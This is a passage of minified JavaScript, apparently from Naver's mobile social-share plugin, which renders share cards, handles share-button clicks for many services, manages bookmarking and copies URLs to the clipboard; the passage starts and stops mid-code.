d=r._htKakaoAppKeyV2[v.evKey]||r._htKakaoAppKeyV2.common;x||(SpiKakao.cleanup(),SpiKakao.init(d.key),x=d.key);var e=w&&w.length>0;e&&g();for(var b=0;b<a.length;b++){var f=a[b];if(v.moduleClassName)w.push({id:t.randomId(),container:f});else{t.getAttribute(f,r._SPLUGIN_ID)&&!e||w.push({id:t.randomId(),container:f})}}i()}function d(a,b){g(a),void 0!==b&&t.setParameters(a,b),i(a)}function e(a){a=a.toLowerCase(),g(),f(a),setTimeout(function(){b(),p(),v.onLangChange&&"function"==typeof v.onLangChange&&v.onLangChange()},2e3)}function f(a){document.getElementById("naver-splugin-sdk")&&document.getElementById("naver-splugin-sdk").remove(),function(){var b=new Date,c=(b.getFullYear(),b.getMonth(),b.getDate(),document.createElement("script"));c.id="naver-splugin-sdk",c.type="text/javascript",c.charset="utf-8",c.async=!1,c.src=r._sSpiDomain.net+"/js/release/"+r._sLangCode[a]+"/splugin.m.js?v="+Math.floor((new Date).getTime()/12e5);var d=document.getElementsByTagName("head")[0];d.appendChild(c,d)}()}function g(a){if(void 0===a){for(var b=0;b<w.length;b++){var c=w[b].handler;c.kill(),s.detachEvent(w[b].container,"click",c)}w=[]}else for(var d=t.getAttribute(a,r._SPLUGIN_ID),b=0;b<w.length;b++){var e=w[b],f=w[b].container,c=w[b].handler;if(e.id==d){c.kill(),s.detachEvent(f,"click",c),w.splice(b,1);break}}}function h(){var a=document.documentElement.body||document.body,b=document.getElementById(r._SPLUGIN_LAYER),c=document.getElementById(r._DIMMED_LAYER),d=t.getSingle("naver-splugin-dimmed",c);s.removeClass(a,"spi_stop_scrolling");for(var e=0;e<w.length;e++){var f=w[e].handler;s.detachEvent(b,"click",f),s.detachEvent(d,"click",f),s.detachEvent(document,"touchmove",f),s.detachEvent(window,"resize",f),s.detachEvent(window,"orientationchange",f)}s.hide(b),s.hide(c)}function i(a){var b={};if(void 0===a)for(var c=0;c<w.length;c++){var b=w[c],d=j(b);if(null!=d){var e=d.htElements,f=d.htParameter||{};w[c].handler=k(b,e,f)}else w.splice(c,1)}else{var b={id:t.randomId(),container:a},d=j(b);if(d){var e=d.htElements,f=d.htParameter||{};b.handler=k(b,e,f),w.push(b)}}}function j(a){var b=new SocialPlugIn_View({htOption:v}),c=t.getAttribute(a.container,"data-style")||"standard",d=b.getNewInstance(c);if(d&&d.initView)return d.initView({sSplugInId:a.id,elContainer:a.container})}function k(a,b,c){var d=new SocialPlugIn_Handler({htOption:v}),e=t.getAttribute(a.container,"data-style")||"standard",f=d.getNewInstance(e,b,c);return s.attachEvent(a.container,"click",f),f}function l(){for(var a=[],b=t.isNotEmpty(v.moduleClassName)?t.cssquery(v.moduleClassName):t.cssquery(r._SPLUGIN_CLASS),c=0;c<b.length;c++){var d=b[c];a.push({container:d})}var e=document.location.href;if(m(e))return!0;for(var c=0;c<a.length;c++)for(var f,g,h=a[c],i=0;i<h.container.attributes.length;i++)return"data-url"==h.container.attributes[i].name?f=h.container.attributes[i].value:"data-canonical-url"==h.container.attributes[i].name&&(g=h.container.attributes[i].value),!!m(f)||(!!m(g)||!(n(e)||n(f)||n(g))&&(sendInvalidRefererLog(e||f||g),!0))}function m(a){return!!t.isAllowDomain(a)}function n(a){return!!/^(https?):\/\/((.)*((daum\.net)))(.)*(\/(.)*)*$/.test(a)}function o(){return document.getElementById(r._DIMMED_LAYER)}function p(){splugin.instance={init:function(a){b(a)},update:function(a,b){d(a,b)},kill:function(a){g(a)},hide:function(){h()},updateLang:function(a){e(a)},dimmedLayerElement:o()}}var q=splugin.charset,r=splugin.variables,s=splugin.common,t=splugin.util,u=q._CHARSET,v=a||{},w=[],x="";return b(),p(),splugin.instance}function SocialPlugIn_Handler(a){function b(a,b,d){return c.htElement=b,c.htParameter=d,"one-button"==a||"standard"==a?new SocialPlugIn_Handler_OneBtn(c):"outer"==a||"sns"==a||"sns-small"==a?new SocialPlugIn_Handler_OuterBtn(c):"outer_news"==a?new SocialPlugIn_Handler_OuterBtn_News(c):"player"==a||"type_player"==a?new SocialPlugIn_Handler_Player(c):void 0}"undefined"!=typeof window&&void 0===window.splugin&&(window.splugin={}),void 0===window.splugin.handler&&(window.splugin.handler={}),splugin.handler.release=new SocialPlugIn_Handler_Release;var c=a;return{getNewInstance:function(a,c,d){return b(a,c,d)}}}function SocialPlugIn_Handler_Release(){"use strict";function a(a,d,e,f,g,h){z=a,A=d,M=g||new SocialPlugIn_Service_Release(z),H=e,null!=h&&D.isPlayerType(h)?c(z,A,M,H,f,h):b(z,A,M,H,f,h)}function b(a,b,c,d,e,f){var g=d.shareTitleType?E.message.share[d.shareTitleType]:E.message.share.default;N.layer=N.layer.replace(/__shareTitle__/gi,g),N.layer=N.layer.replace(/__spi_player_content__/gi,""),N.layer=N.layer.replace(/__spi_player_content_end__/gi,"");for(var h=N.layer,i=N.button,k=0,l=[],m=[],n="",o="",p="display:none;",q="display:none;",r="",s="",t=0;t<e.length;t++){var u=e[t];if(v(d,u)){var w=f||b.elContainer;"copyurl"==u?(r=N.copyurl(d.url,x(),y(),d.copyurl.extra,!1),r=D.addClickCode(d.sendNClick,r,u,!1),r=D.extendsDataAttribute(w,r)):(s=i(u),s=D.addClickCode(d.sendNClick,s,u,!1),s=D.extendsDataAttribute(w,s),l.push(s),q="")}}for(t=0,k=0,m[0]="";t<l.length;t++)t>0&&t%G==0&&(m[++k]=""),m[k]+=l[t];for(t=0;t<m.length;t++)n+=N.card.replace(/__buttons__/gi,m[t]),m.length>1&&(p="",o+=0==t?N.pager.on.replace(/__page__/gi,t+1+" page"):N.pager.off.replace(/__page__/gi,t+1+" page"));h=h.replace(/__splugin_cards__/gi,n).replace(/__splugin_pager__/gi,o).replace(/__splugin_pager_display__/gi,p).replace(/__splugin_swipe_display__/gi,q).replace(/__splugin_copyurl__/gi,r),h=D.isNotEmpty(d.appendHTML)?h.replace(/__splugin_extra__/gi,d.appendHTML):h.replace(/__splugin_extra__/gi,""),D.isWhiteMode(d.darkMode)&&(h=h.replaceAll(/spi_darkmode/gi,"")),b.elSpluginLayer.innerHTML=h,b.elCardLayer=D.getSingle("_spi_card_ly",b.elSpluginLayer),b.elKeepLayer=D.getSingle("_spi_keep_ly",b.elSpluginLayer),b.elKeepCancelLayer=D.getSingle("_spi_keep_cncl_ly",b.elSpluginLayer),b.elCopyUrlSuccessLayer=D.getSingle("_spi_copyurl_ly",b.elSpluginLayer),b.elCopyUrlText=D.getSingle("_spi_copyurl_txt",b.elSpluginLayer),c.makeShortUrl(d.url,d,C.fn(function(a){""!=a&&r&&(b.elCopyUrlText.href=a,b.elCopyUrlText.innerText=a)},this).bind()),j(f)}function c(a,b,c,d,e,f){var g=d.shareTitleType?E.message.share[d.shareTitleType]:E.message.share.default;O.layer=O.layer.replace(/__shareTitle__/gi,g),O.layer=O.layer.replace(/ spi_card /gi," spi_card_player "),G=B._SPLUGIN_PAGING_PLAYER,O.layer=O.layer.replace(/__spi_player_content__/gi,'<div class="spi_content">'),O.layer=O.layer.replace(/__spi_player_content_end__/gi,"</div>");for(var h=O.layer,i=O.button,k=0,l=[],m=[],n="",o="",p="display:none;",q="",r="",s=0;s<e.length;s++){var t=e[s];if(v(d,t)){var u=f||b.elContainer;"copyurl"==t?(q=O.copyurl(d.url,x(),y(),d.copyurl.extra),q=D.addClickCode(d.sendNClick,q,t,!1),q=D.extendsDataAttribute(u,q)):(r=i(t),r=D.addClickCode(d.sendNClick,r,t,!1),r=D.extendsDataAttribute(u,r),l.push(r))}}for(s=0,k=0,m[0]="";s<l.length;s++)s>0&&s%G==0&&(m[++k]=""),m[k]+=l[s];for(s=0;s<m.length;s++)n+=O.card.replace(/__buttons__/gi,m[s]),m.length>1&&(p="",o+=0==s?O.pager.on.replace(/__page__/gi,s+1+" page"):O.pager.off.replace(/__page__/gi,s+1+" page"));h=h.replace(/__splugin_cards__/gi,n).replace(/__splugin_pager__/gi,o).replace(/__splugin_pager_display__/gi,p).replace(/__splugin_copyurl__/gi,q),h=D.isNotEmpty(d.extraHTML)?h.replace(/__splugin_extra__/gi,d.extraHTML):h.replace(/__splugin_extra__/gi,""),D.isWhiteMode(d.darkMode)&&(h=h.replaceAll(/spi_darkmode/gi,"")),b.elSpluginLayer.innerHTML=h,b.elCardLayer=D.getSingle("_spi_card_ly",b.elSpluginLayer),b.elKeepLayer=D.getSingle("_spi_keep_ly",b.elSpluginLayer),b.elKeepCancelLayer=D.getSingle("_spi_keep_cncl_ly",b.elSpluginLayer),b.elCopyUrlSuccessLayer=D.getSingle("_spi_copyurl_ly",b.elSpluginLayer),b.elCopyUrlText=D.getSingle("_spi_copyurl_txt",b.elSpluginLayer),c.makeShortUrl(d.url,d,C.fn(function(a){""!=a&&q&&(b.elCopyUrlText.href=a,b.elCopyUrlText.innerText=a)},this).bind()),j(f,!0)}function d(){var a=document.documentElement.body||document.body;if(C.removeClass(a,"spi_stop_scrolling"),C.detachEvent(document,"touchmove",e),C.detachEvent(window,"resize",e),C.detachEvent(window,"orientationchange",e),C.detachEvent(window,"fullscreenchange",e),A){var b=A.elSpluginLayer,c=A.elDimmedLayer,d=A.elCopyUrlInput;C.detachEvent(b,"click",e),C.detachEvent(c,"click",e),C.detachEvent(d,"focus",e),C.hide(b),c&&C.hide(c)}L&&(L.kill(),L=null),M&&(M=null),H=K=I=J={}}function e(a){var b=a.target||a.srcElement;switch(a.type){case"click":f(a);break;case"touchmove":if(!C.visible(A.elSpluginLayer))return!0;C.hasClass(b,B._DIMMED_LAYER)?j():C.preventEvent(a);break;case"resize":n();break;case"orientationchange":setTimeout(function(){n()},100);break;case"fullscreenchange":m();break;default:return!0}}function f(a){var b,c=a.target||a.srcElement,d=c.getAttribute("data-button"),e=(new Date).getTime();if(C.hasClass(c,"_spi_cls")){var f=a.currentTarget.getAttribute("id");-1==B._SPLUGIN_ID.indexOf(f)?j(null,f):j(),C.preventEvent(a)}else if(C.hasClass(c,B._DIMMED_LAYER))j(),C.preventEvent(a);else if(C.hasClass(c,"_spi_band"))b="band",setTimeout(C.fn(function(){M.postBand(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_blog"))b="blog",setTimeout(C.fn(function(){M.postBlog(H,e),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_line"))b="line",setTimeout(C.fn(function(){M.postLine(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_kakaotalk"))b="ktalk",setTimeout(C.fn(function(){M.postKakaotalk(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_cafe"))b="cafe",setTimeout(C.fn(function(){M.postCafe(H,e),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_twitter"))b="twitter",setTimeout(C.fn(function(){M.postTwitter(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_x"))b="x",setTimeout(C.fn(function(){M.postX(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_facebook"))b="facebook",M.postFacebook(H),setTimeout(C.fn(function(){j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_kakaostory"))b="kstory",setTimeout(C.fn(function(){M.postKakaostory(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_memo"))b="memo",setTimeout(C.fn(function(){M.postMemo(H),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_mail"))b="mail",setTimeout(C.fn(function(){M.postMail(H,e),j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_weibo"))b="weibo",M.postWeibo(H),setTimeout(C.fn(function(){j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_reddit"))b="reddit",M.postReddit(H),setTimeout(C.fn(function(){j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_friend"))b="friend",M.postFriend(H,e),setTimeout(C.fn(function(){j()},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_keep"))b="keep",setTimeout(C.fn(function(){o(e)},this).bind(),200),C.preventEvent(a);else if(C.hasClass(c,"_spi_keep_ly_cls"))q(),C.preventEvent(a);else if(C.hasClass(c,"_spi_keep_lnk"))b="keeplink",m(),window.setTimeout("document.location.href = '"+F.API314+"'",300),C.preventEvent(a);else if(C.hasClass(c,"_spi_keep_edt")){b="keepedit",m();var h=c.getAttribute("keep_activityid"),i=F.API315+h;window.setTimeout("document.location.href ='"+i+"'",300),C.preventEvent(a)}else C.hasClass(c,"_spi_keep_cncl_no")||C.hasClass(c,"_spi_keep_cncl_ly_cls")?(p(),C.preventEvent(a)):C.hasClass(c,"_spi_copyurl")||C.hasClass(c,"_spi_input_copyurl")&&!y()?(b="copyurl",s(c),C.preventEvent(a)):C.hasClass(c,"_spi_copyurl_scheme")||C.hasClass(c,"_spi_input_copyurl")?(b="copyurl",t(),C.preventEvent(a)):C.hasClass(c,"_spi_copyurl_ly_cls")?(r(),C.preventEvent(a)):C.preventEvent(a);g(a,z,H,b,d,e,c)}function g(a,b,c,d,e,f,g){d&&(c.sendShareLog&&sendClickLog(d,c,B._share.device.mobile,f),c.sendNClick&&sendNClick(a,d,c.nClickCode,h(g),g)),e&&b.onClick&&"function"==typeof b.onClick&&b.onClick(e)}function h(a){return!splugin.util.findParentNode(a,"_spi_card_ly",6)}function i(){var a=document.getElementById(B._SPLUGIN_LAYER);return C.visible(a)}function j(a,b){var c=A.elSpluginLayer.id?A.elSpluginLayer.id:B._SPLUGIN_LAYER,d=document.getElementById(c);C.visible(d)?m():k(a)}function k(a){var b=document.documentElement.body||document.body,c=A.elSpluginLayer,d=A.elCardLayer,f=A.elKeepLayer,g=A.elKeepCancelLayer,h=A.elCopyUrlSuccessLayer,i=(A.elCopyUrlInput,A.elDimmedLayer),j=window.innerHeight,k=b.offsetHeight;C.addClass(b,"spi_stop_scrolling"),C.show(c),C.hide(f),C.hide(g),C.hide(h),d.style.top=u(d);var m=a&&D.isPlayerType(a);i&&!m&&("default"==z.dimmed?(i.style.height=(j<k?k:j)+"px",i.style.marginTop="-"+k+"px",i.innerHTML='<div class="'+B._DIMMED_LAYER+' spi_card_dimmed_inner" style="height:'+k+'px"></div>'):"fixed"==z.dimmed&&(i.style.height="100%",i.innerHTML='<div class="'+B._DIMMED_LAYER+' spi_card_dimmed_inner" style="height:'+k+'px"></div>'),C.show(i)),L=new SocialPlugIn_Swipe(D.getSingle("_spi_card",c),{continuous:!1,callback:function(a,b){var d=[],e=D.getSingle("_pager",c),f=D.cssquery("_page",e);if(f.length>1)for(var g=0;g<f.length;g++)g==a?d.push('<em class="_page">'+(g+1)+" page</em>"):d.push('<span class="_page">'+(g+1)+" page</span>");e.innerHTML=d.join("")}}),C.attachEvent(document,"touchmove",e),C.attachEvent(c,"click",e),C.attachEvent(i,"click",e),C.attachEvent(window,"resize",e),C.attachEvent(window,"orientationchange",e),C.attachEvent(window,"fullscreenchange",e),l(A.elSpluginLayer),z.onResize&&"function"==typeof z.onResize&&(K.onResize=z.onResize),z.onRotate&&"function"==typeof z.onRotate&&(K.onRotate=z.onRotate),z.onShow&&"function"==typeof z.onShow&&z.onShow(a)}function l(a){var b=a.getElementsByClassName("_spi_card_ly")[0];b&&(b.setAttribute("tabindex","0"),b.focus(),b.style.outline="none")}function m(){var a=document.documentElement.body||document.body,b=A.elSpluginLayer,c=A.elDimmedLayer;A.elCopyUrlInput;C.removeClass(a,"spi_stop_scrolling"),C.detachEvent(b,"click",e),C.detachEvent(c,"click",e),C.detachEvent(document,"touchmove",e),C.detachEvent(window,"resize",e),C.detachEvent(window,"orientationchange",e),C.detachEvent(window,"fullscreenchange",e),C.hide(b),c&&C.hide(c),L&&(L.kill(),L=null),M&&(M=null),z.onHide&&"function"==typeof z.onHide&&z.onHide()}function n(){var a=A.elCardLayer,b=A.elKeepLayer,c=A.elKeepCancelLayer,d=A.elCopyUrlSuccessLayer,e=A.elDimmedLayer,f=window.innerHeight,g=(document.documentElement.body||document.body).offsetHeight;C.visible(a)&&(a.style.top=u(a)),C.visible(b)&&(b.style.top=u(b)),C.visible(c)&&(c.style.top=u(c)),C.visible(A.elCopyUrlSuccessLayer)&&(d.style.top=u(d)),e&&C.visible(e)&&("default"==z.dimmed?(e.style.height=(f<g?g:f)+"px",e.style.marginTop="-"+g+"px",e.innerHTML='<div class="'+B._DIMMED_LAYER+' spi_card_dimmed_inner" style="height:'+g+'px"></div>'):"fixed"==z.dimmed&&(e.style.height="100%",e.innerHTML='<div class="'+B._DIMMED_LAYER+' spi_card_dimmed_inner" style="height:'+g+'px"></div>'))}function o(a){M.postKeep(H,function(a){"success"==a.result?"add"==a.type&&q(a.activityId):"login"==a.type&&w(document.location.href)},function(a){J.fDeleteKeep=a,p()},a)}function p(){var a=A.elCardLayer,b=A.elKeepLayer,c=A.elKeepCancelLayer,d=A.elCopyUrlSuccessLayer;C.visible(A.elKeepCancelLayer)?m():(a.style.top="-9999px",C.hide(a),C.hide(b),C.show(c),C.hide(d),c.style.top=u(c))}function q(a){var b=A.elCardLayer,c=A.elKeepLayer,d=A.elKeepCancelLayer,e=A.elCopyUrlSuccessLayer;C.visible(A.elKeepLayer)?m():(b.style.top="-9999px",C.hide(b),C.show(c),C.hide(d),C.hide(e),c.style.top=u(c),D.getSingle("_spi_keep_edt",c).setAttribute("keep_activityId",a))}function r(){var a=A.elCardLayer,b=A.elKeepLayer,c=A.elKeepCancelLayer,d=A.elCopyUrlSuccessLayer;C.visible(A.elCopyUrlSuccessLayer)?m():(a.style.top="-9999px",C.hide(a),C.hide(b),C.hide(c),C.show(d),d.style.top=u(d))}function s(a){var b=!1,c=D.getSingle("_spi_input_copyurl",D.findParentNode(a,"_spi_cnt_copyurl")),d=D.getSingle("_spi_input_copyurl_extra",D.findParentNode(a,"_spi_cnt_copyurl")),e=!1,f=document.createElement("textarea");document.body.appendChild(f),D.isNotEmpty(d.innerText)?f.textContent=[d.innerText,c.innerText].join("\r\n"):f.textContent=c.innerText,f.style.position="absolute",f.style.top="0",f.style.left="0",f.setAttribute("readonly",""),f.select(),f.setSelectionRange(0,f.value.length),e=!0;try{b=document.execCommand("copy"),b&&r()}catch(a){}finally{var g=window.getSelection&&window.getSelection();if(g&&g.rangeCount>0){g.getRangeAt(0).getClientRects().length>0&&g.removeAllRanges()}e&&document.body.removeChild(f)}return b}function t(){var a,b=D.getSingle("_spi_input_copyurl_extra",A.elSpluginLayer);if(D.isNotEmpty(b.innerText)){var c=[b.innerText,A.elCopyUrlText].join("\r\n");a=F.API519+"?pasteStr="+encodeURIComponent(c)}else a=F.API519+"?pasteStr="+encodeURIComponent(A.elCopyUrlText);M.copyUrlByNaverAppScheme(a),m()}function u(a){var b=splugin.common.size().height,c=b/2,d=0;d=Math.max(window.pageYOffset,document.documentElement.scrollTop,document.body.scrollTop);var e=z.style&&z.style.topMargin?z.style.topMargin:0,f=d+c-a.offsetHeight/2-e;return(f<0?0:f)+"px"}function v(a,b){var c=a[b];return!!D.isEmpty(c)||"off"!=c.display}function w(a){document.location.href=F.API102+encodeURIComponent(a)}function x(){return document.queryCommandSupported&&document.queryCommandSupported("copy")}function y(){var a=/naver\([^\)]+\)/,b=navigator.userAgent.toLowerCase(),c=b.match(a),d=c&&c.length>0?c[0].split(";")[2]:"",e=b.indexOf("iphone")>-1,f=b.indexOf("ipad")>-1,g=b.indexOf("macintosh")>-1&&"ontouchend"in document,h=e||f||g,i=b.indexOf("android")>-1,j=document.location.href;return!!D.isNaverApp()&&(!(e&&d<400)&&(!(f&&d<122)&&(!(g&&d<122)&&(!(i&&d<350)&&!(j.indexOf("naver.com")<0&&h&&D.isNaverApp())))))}var z,A,B=splugin.variables,C=splugin.common,D=splugin.util,E=splugin.locale,F=B._htAPI,G=B._SPLUGIN_PAGING,H={},I={},J={},K={},L=null,M=null,N={layer:'<div class="_spi_card_ly spi_card spi_center nv_notrans spi_darkmode spi_narrow" style="display:block;">\t__spi_player_content__\t<strong class="h_spi_card spi_card_title">__shareTitle__</strong>    <div class="_spi_card spi_area">        <div class="spi_swipe" style="__splugin_swipe_display__">\t\t\t__splugin_cards__        </div>\t</div>\t<div class="_pager spi_pagination" style="__splugin_pager_display__">\t\t__splugin_pager__\t</div>\t__splugin_copyurl__\t__spi_player_content_end__\t__splugin_extra__\t<a href="#" class="_spi_cls spi_close" role="button"><span class="_spi_cls spim">'+E.message.close+'</span></a></div><div class="_spi_keep_ly spi_card spi_narrow spi_center spi_message spi_card_msg nv_notrans spi_darkmode" style="display:none;">   <div class="msg_area msg_keep spi_message_box type_keep">\t__spi_player_content__\t\t<p class="spim_be"><strong>'+E.message.keep.success.text1+'</strong></p>\t\t<div class="spi_btm_btns spi_btn_area">       \t<a href="#" class="_spi_keep_lnk spi_btm_link spi_link" role="button">'+E.message.keep.success.link+'</a><a href="#" class="_spi_keep_edt spi_btm_link spi_link" role="button">'+E.message.keep.success.edit+'</a>\t\t</div>\t__spi_player_content_end__       <a href="#" class="_spi_keep_ly_cls spi_close" role="button"><span class="_spi_keep_ly_cls spim">'+E.message.layerClose+'</span></a>   </div></div><div class="_spi_keep_cncl_ly spi_card spi_narrow spi_center spi_message spi_card_msg nv_notrans spi_darkmode" style="display:none;">\t__spi_player_content__   <div class="spi_common_pop spi_popup">       <div class="spi_cp_msg spi_message_copy">'+E.message.keep.confirm.text1+"<br>"+E.message.keep.confirm.text2+'</div>   </div>   <div class="spi_btm_btns spi_btn_area">\t\t<a href="#" class="_spi_keep_cncl_no spi_link" role="button">'+E.message.keep.confirm.btn_no+'</a><a href="#" class="_spi_keep_lnk spi_link" role="button">'+E.message.keep.confirm.btn_yes+'</a>\t</div>\t__spi_player_content_end__\t<a href="#" class="spi_close" role="button">\t\t<span class="_spi_keep_cncl_ly_cls spim">'+E.message.layerClose+'</span>\t</a></div><div class="_spi_copyurl_ly spi_card spi_narrow spi_center spi_message spi_card_msg nv_notrans spi_darkmode" style="display:none;">\t__spi_player_content__   <div class="spi_common_pop spi_popup">       <div class="spi_cp_msg spi_message_copy">'+E.message.copyurl.success+'</div>\t</div>\t<div class="spi_btm_btns spi_btn_area">       <a href="#" class="_spi_copyurl_ly_cls spi_btm_link spi_link">'+E.message.close+"</a>   </div>\t__spi_player_content_end__</div>",card:'<div class="spi_swipe_area"><div>__buttons__</div></div>',pager:{on:'<em class="_page">__page__</em>',off:'<span class="_page">__page__</span>'},button:function(a){return['<a href="#" class="spim_be link_',a," _spi_",a,'" data-button="',a,'" __extendsAttribute__ __datalog__ >',E.button[a].text,"</a>"].join("")},copyurl:function(a,b,c,d){var e=['<div class="spi_copyurl nv_notrans">','\t\t<a href="',a,'" class="',"_spi_copyurl",' spi_btn_copyurl" data-button="copyurl" __extendsAttribute__ __datalog__ role="button" onclick="return false;">',E.button.copyurl.text,"</a>",'\t\t<a href="',a,'" class="_spi_input_copyurl _spi_copyurl_txt spi_copyurl_url" data-button="copyurl" __extendsAttribute__ __datalog__ role="button" onclick="return false;">',a,"</a>",'\t\t<div class="_spi_input_copyurl_extra _spi_copyurl_txt spi_copyurl_url" style="display: none !important;" >',d,"</div>"," </div>"];return c&&(e[4]="_spi_copyurl_scheme"),e.join("")}},O={layer:'<div class="_spi_card_ly spi_card nv_notrans spi_darkmode" style="display:block;">\t__spi_player_content__\t<strong class="h_spi_card">__shareTitle__</strong>    <div class="_spi_card spi_area">        <div class="spi_swipe">\t\t\t__splugin_cards__        </div>\t</div>\t<div class="_pager spi_pg" style="__splugin_pager_display__">\t\t__splugin_pager__\t</div>\t__splugin_copyurl__\t__spi_player_content_end__\t__splugin_extra__\t<a href="#" class="_spi_cls spi_cls" role="button"><span class="_spi_cls spim">'+E.message.close+'</span></a></div><div class="_spi_keep_ly spi_card spi_card_msg nv_notrans spi_darkmode" style="display:none;">   <div class="msg_area msg_keep">\t__spi_player_content__\t\t<p class="spim_be"><strong>'+E.message.keep.success.text1+'</strong></p>\t\t<div class="spi_btm_btns">       \t<a href="#" class="_spi_keep_lnk spi_btm_link" role="button">'+E.message.keep.success.link+'</a><a href="#" class="_spi_keep_edt spi_btm_link" role="button">'+E.message.keep.success.edit+'</a>\t\t</div>\t__spi_player_content_end__       <a href="#" class="_spi_keep_ly_cls spi_cls" role="button"><span class="_spi_keep_ly_cls spim">'+E.message.layerClose+'</span></a>   </div></div><div class="_spi_keep_cncl_ly spi_card spi_card_msg nv_notrans spi_darkmode" style="display:none;">\t__spi_player_content__   <div class="spi_common_pop">       <div class="spi_cp_msg">'+E.message.keep.confirm.text1+"<br>"+E.message.keep.confirm.text2+'</div>   </div>   <div class="spi_btm_btns">\t\t<a href="#" class="_spi_keep_cncl_no spi_btm_link" role="button">'+E.message.keep.confirm.btn_no+'</a><a href="#" class="_spi_keep_lnk spi_btm_link" role="button">'+E.message.keep.confirm.btn_yes+'</a>\t</div>\t__spi_player_content_end__\t<a href="#" class="spi_cls" role="button">\t\t<span class="_spi_keep_cncl_ly_cls spim">'+E.message.layerClose+'</span>\t</a></div><div class="_spi_copyurl_ly spi_card spi_card_msg nv_notrans spi_darkmode" style="display:none;">\t__spi_player_content__   <div class="spi_common_pop">       <div class="spi_cp_msg">'+E.message.copyurl.success+'</div>\t</div>\t<div class="spi_btm_btns">       <a href="#" class="_spi_copyurl_ly_cls spi_btm_link">'+E.message.close+"</a>   </div>\t__spi_player_content_end__</div>",card:'<div class="spi_swipe_area"><div>__buttons__</div></div>',pager:{on:'<em class="_page">__page__</em>',off:'<span class="_page">__page__</span>'},button:function(a){return['<a href="#" class="spim_be lnk_',a," _spi_",a,'" data-button="',a,'" __extendsAttribute__ __datalog__ >',E.button[a].text,"</a>"].join("")},copyurl:function(a,b,c,d){var e=['<div class="spi_copyurl nv_notrans">','\t<div class="_spi_cnt_copyurl spi_copyurl_box">','\t\t<a href="',a,'" class="',"_spi_copyurl",' spi_copyurl_inappbtn" __extendsAttribute__ __datalog__ data-button="copyurl" role="button" onclick="return false;">',E.button.copyurl.text,"</a>",'\t\t<a href="',a,'" class="_spi_input_copyurl _spi_copyurl_txt spi_copyurl_url" __extendsAttribute__ __datalog__ data-button="copyurl" role="button" onclick="return false;">',a,"</a>",'\t\t<div class="_spi_input_copyurl_extra _spi_copyurl_txt spi_copyurl_url" style="display: none !important;" >',d,"</div>","\t</div>",'\t<div class="spi_copyurl_msg">',E.message.copyurl.web,"</div>"," </div>"];return c&&(e[5]="_spi_copyurl_scheme"),e.join("")}};return{handleEvent:function(a){e(a)},init:function(b,c,d,e,f,g){a(b,c,d,e,f,g)},isActivated:function(){return i()},kill:function(){d()},tryKeep:function(b,c,d,e){var f=d.logined||!1;if(z=b,A=c,M=new SocialPlugIn_Service_Release(z),f)return a(b,c,d,[]),void o(e);M.getLogined(C.fn(function(f){f?(a(b,c,d,[]),o(e)):w(document.location.href)},this).bind())},clickPostProcess:function(a,b,c,d,e,f,h){g(a,b,c,d,e,f,h)}}}function SocialPlugIn_Handler_OneBtn(a){"use strict";function b(a,b){h.isWhalePCSidePanel()?i.init(j,k,a,l.button_sidepanel,null,b):i.init(j,k,a,l.button,null,b)}function c(){i.kill();var a=(document.documentElement.body||document.body,k.elSpluginLayer);g.detachEvent(a,"click",d),g.detachEvent(window,"resize",d),g.detachEvent(window,"orientationchange",d)}function d(a){if(!i.isActivated()||i.handleEvent(a)){a.target||a.srcElement;switch(a.type){case"click":e(a);break;default:g.preventEvent(a)}}}function e(a){var c,d=a.target||a.srcElement,e=d.getAttribute("data-button"),k=(new Date).getTime();if(g.hasClass(d,j.moduleClassName)||g.hasClass(d,f._SPLUGIN_CLASS)||g.hasClass(d,f._SPLUGIN_CLASS+"-c")){var l=h.findParentNode(d,j.moduleClassName||f._SPLUGIN_CLASS,10),m=h.getParameters(j,l),c="release";setTimeout(g.fn(function(){b(m,l)},this).bind(),200),g.preventEvent(a)}else g.hasClass(d,"_spi_cls")?(toggle(),g.preventEvent(a)):g.preventEvent(a);i.clickPostProcess(a,j,m,c,e,k,d)}var f=splugin.variables,g=splugin.common,h=splugin.util,i=(splugin.locale,splugin.handler.release),j=a.htOption,k=a.htElement,l={button:["blog","cafe","keep","memo","band","line","friend","kakaotalk","kakaostory","x","facebook","mail","weibo","reddit","copyurl"],button_sidepanel:["blog","cafe","keep","memo","band","x","mail","copyurl"]};return{handleEvent:function(a){d(a)},kill:function(){c()}}}function SocialPlugIn_Handler_OuterBtn(a){"use strict";function b(){q&&(q=null),q=new SocialPlugIn_Service_Release(l)}function c(){k.kill();var a=(document.documentElement.body||document.body,m.elSpluginLayer);i.detachEvent(a,"click",e),i.detachEvent(window,"resize",e),i.detachEvent(window,"orientationchange",e),q&&(q=null),n={}}function d(){j.isWhalePCSidePanel()?k.init(l,m,n,p,q):k.init(l,m,n,o,q)}function e(a){if(!k.isActivated()||k.handleEvent(a))switch(a.type){case"click":f(a)}}function f(a){var b,c=a.target||a.srcElement,e=c.getAttribute("data-button"),f=(new 